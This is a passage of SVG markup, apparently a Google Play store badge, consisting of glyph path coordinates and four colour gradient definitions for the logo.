107.935 35.8827C107.935 37.8566 106.668 39.3041 105.022 39.3041ZM135.926 24.6973H130.226V41.1464H132.633V34.9615H135.926C138.586 34.9615 141.119 32.9876 141.119 29.8294C141.119 26.6712 138.586 24.6973 135.926 24.6973ZM136.053 32.5929H132.633V26.9344H136.053C137.826 26.9344 138.839 28.5135 138.839 29.6978C138.712 31.1453 137.699 32.5929 136.053 32.5929ZM150.618 30.2242C148.845 30.2242 147.072 31.0137 146.439 32.7244L148.592 33.6456C149.098 32.7244 149.858 32.4613 150.745 32.4613C152.011 32.4613 153.151 33.2508 153.278 34.5667V34.6983C152.898 34.4351 151.885 34.0404 150.872 34.0404C148.592 34.0404 146.312 35.3563 146.312 37.725C146.312 39.962 148.212 41.4095 150.238 41.4095C151.885 41.4095 152.645 40.62 153.278 39.8304H153.405V41.1464H155.685V34.8299C155.431 31.9349 153.278 30.2242 150.618 30.2242ZM150.365 39.3041C149.605 39.3041 148.465 38.9093 148.465 37.8566C148.465 36.5406 149.858 36.1458 150.998 36.1458C152.011 36.1458 152.518 36.409 153.151 36.6722C152.898 38.2513 151.631 39.3041 150.365 39.3041ZM163.664 30.619L161.004 37.725H160.877L158.091 30.619H155.558L159.738 40.62L157.331 46.1469H159.738L166.197 30.619H163.664ZM142.386 41.1464H144.792V24.6973H142.386V41.1464Z" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M59.8031 21.6436V19.1165H60.5612C61.193 18.611 61.5721 17.6002 61.5721 16.2102V12.4195H66.6264V19.1165H67.511V21.6436H66.6264V20.001H60.8139V21.6436H59.8031ZM62.3302 16.2102C62.3302 17.3474 62.2039 18.3583 61.6985 19.1165H65.4892V13.4303H62.3302V16.2102Z" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M74.9651 18.99C74.207 19.7481 73.3225 20.1272 72.1852 20.1272C71.048 20.1272 70.1635 19.7481 69.4054 18.99C68.6472 18.2318 68.2681 17.3473 68.2681 16.2101C68.2681 15.0729 68.6472 14.1883 69.4054 13.4302C70.1635 12.672 71.048 12.293 72.1852 12.293C73.3225 12.293 74.207 12.672 74.9651 13.4302C75.7233 14.1883 76.1024 15.0729 76.1024 16.2101C76.1024 17.3473 75.7233 18.2318 74.9651 18.99ZM70.1635 18.3582C70.6689 18.8636 71.4271 19.2427 72.1852 19.2427C72.9434 19.2427 73.7015 18.99 74.207 18.3582C74.7124 17.8528 75.0915 17.0946 75.0915 16.2101C75.0915 15.3256 74.8388 14.5674 74.207 14.062C73.7015 13.5566 72.9434 13.1775 72.1852 13.1775C71.4271 13.1775 70.6689 13.4302 70.1635 14.062C69.6581 14.5674 69.279 15.3256 69.279 16.2101C69.279 17.0946 69.5317 17.8528 70.1635 18.3582Z" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M81.0303 20.1272C79.8931 20.1272 79.0086 19.7481 78.2505 18.99C77.4923 18.2318 77.1132 17.3473 77.1132 16.2101C77.1132 15.0729 77.4923 14.1883 78.2505 13.4302C79.0086 12.672 79.8931 12.293 81.0303 12.293C82.1676 12.293 83.0521 12.672 83.8102 13.5566L83.1785 14.1883C82.673 13.5566 81.9149 13.1775 81.0303 13.1775C80.1458 13.1775 79.514 13.4302 78.8823 14.062C78.2505 14.5674 77.9977 15.3256 77.9977 16.2101C77.9977 17.0946 78.2505 17.8528 78.8823 18.3582C79.3877 18.8636 80.1458 19.2427 81.0303 19.2427C81.9149 19.2427 82.673 18.8636 83.3048 18.1055L83.9366 18.7373C83.5575 19.1163 83.1784 19.4954 82.673 19.7481C82.1676 20.0008 81.6621 20.1272 81.0303 20.1272Z" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M87.9821 20.001H86.9712V13.304H84.8231V12.4195H90.0038V13.304H87.8557V20.001H87.9821Z" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M96.7003 12.4195L93.7941 18.8637C93.415 19.7483 92.7832 20.2537 92.025 20.2537C91.7723 20.2537 91.5196 20.2537 91.2669 20.1273L91.5196 19.2428C91.646 19.3692 91.8987 19.3692 92.025 19.3692C92.2778 19.3692 92.4041 19.3692 92.5305 19.2428C92.6568 19.1165 92.7832 18.9901 92.9095 18.7374L93.1623 18.1056L90.6351 12.5458H91.7723L93.6677 16.842L95.4367 12.5458H96.7003V12.4195Z" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M97.8366 20.001V12.4195H103.27V20.001H102.259V13.304H98.7211V20.001H97.8366Z" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M105.04 20.001V12.4195H106.051V15.7048H109.842V12.4195H110.853V20.001H109.842V16.5893H106.051V20.001H105.04Z" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M118.813 18.99C118.055 19.7481 117.17 20.1272 116.033 20.1272C114.896 20.1272 114.011 19.7481 113.253 18.99C112.495 18.2318 112.116 17.3473 112.116 16.2101C112.116 15.0729 112.495 14.1883 113.253 13.4302C114.011 12.672 114.896 12.293 116.033 12.293C117.17 12.293 118.055 12.672 118.813 13.4302C119.571 14.1883 119.95 15.0729 119.95 16.2101C119.824 17.3473 119.445 18.2318 118.813 18.99ZM113.885 18.3582C114.391 18.8636 115.149 19.2427 115.907 19.2427C116.665 19.2427 117.423 18.99 117.929 18.3582C118.434 17.8528 118.813 17.0946 118.813 16.2101C118.813 15.3256 118.56 14.5674 117.929 14.062C117.423 13.5566 116.665 13.1775 115.907 13.1775C115.149 13.1775 114.391 13.4302 113.885 14.062C113.38 14.5674 113.001 15.3256 113.001 16.2101C113.001 17.0946 113.38 17.8528 113.885 18.3582Z" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M123.866 12.4195H126.646C127.278 12.4195 127.783 12.6722 128.162 13.0512C128.541 13.4303 128.794 13.9358 128.794 14.5675C128.794 14.9466 128.668 15.1993 128.541 15.5784C128.415 15.8311 128.162 16.0839 127.783 16.2102C128.162 16.3366 128.415 16.5893 128.668 16.842C128.92 17.0947 129.047 17.4738 129.047 17.9792C129.047 18.611 128.794 19.1165 128.415 19.4955C127.909 19.8746 127.404 20.1273 126.772 20.1273H123.866V12.4195ZM124.877 15.7048H126.646C127.025 15.7048 127.278 15.5784 127.53 15.3257C127.783 15.073 127.909 14.8203 127.909 14.5675C127.909 14.3148 127.783 14.0621 127.53 13.8094C127.278 13.5567 127.025 13.4303 126.646 13.4303H124.877V15.7048ZM124.877 19.1165H126.899C127.278 19.1165 127.53 18.9901 127.783 18.7374C128.036 18.4847 128.162 18.232 128.162 17.8529C128.162 17.6002 128.036 17.2211 127.783 16.9684C127.53 16.7156 127.278 16.5893 126.899 16.5893H125.003V19.1165H124.877Z" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<defs>
<linearGradient id="paint0_linear" x1="35.0363" y1="13.9485" x2="13.8303" y2="35.1545" gradientUnits="userSpaceOnUse">
<stop stop-color="#00A0FF"/>
<stop offset="0.00657445" stop-color="#00A1FF"/>
<stop offset="0.2601" stop-color="#00BEFF"/>
<stop offset="0.5122" stop-color="#00D2FF"/>
<stop offset="0.7604" stop-color="#00DFFF"/>
<stop offset="1" stop-color="#00E3FF"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="50.2433" y1="28.217" x2="19.6684" y2="28.217" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE000"/>
<stop offset="0.4087" stop-color="#FFBD00"/>
<stop offset="0.7754" stop-color="#FFA500"/>
<stop offset="1" stop-color="#FF9C00"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="38.8616" y1="31.1162" x2="10.1045" y2="59.8733" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF3A44"/>
<stop offset="1" stop-color="#C31162"/>
</linearGradient>
<linearGradient id="paint3_linear" x1="16.7113" y1="3.166" x2="29.5526" y2="16.0072" gradientUnits="userSpaceOnUse">
<stop stop-color="#32A071"/>
<stop offset="0.0685" stop-color="#2DA771"/>
<stop offset="0.4762" stop-color="#15CF74"/>
<stop offset="0.8009" stop-color="#06E775"/>
<stop offset="1" stop-color="#00F076"/>
</linearGradient>
</defs>
</svg>
